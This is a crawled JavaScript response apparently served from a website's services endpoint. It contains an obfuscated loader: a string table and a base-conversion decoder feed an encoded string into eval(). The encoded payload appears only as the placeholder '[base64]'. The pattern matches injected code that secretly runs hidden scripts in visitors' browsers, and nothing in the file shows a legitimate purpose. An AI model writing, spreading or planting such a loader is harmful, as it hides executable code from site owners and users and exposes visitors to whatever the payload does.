

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1569
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"XJVAyreqm",48,8,14))